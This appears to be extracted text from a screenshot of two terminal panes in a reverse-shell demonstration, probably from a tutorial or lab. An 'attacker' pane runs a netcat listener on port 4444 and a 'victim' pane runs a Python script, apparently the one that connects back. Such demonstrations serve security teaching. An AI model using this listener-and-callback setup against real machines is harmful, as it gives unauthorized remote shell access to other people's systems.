 Shell Editar Visualizar Janela Ajuda
tmp — nc -l 0.0.0.0 4444 — 50×11
attacker@ nc -l 0.0.0.0 4444
tmp — -bash — 46×11
victim@ python3 main.py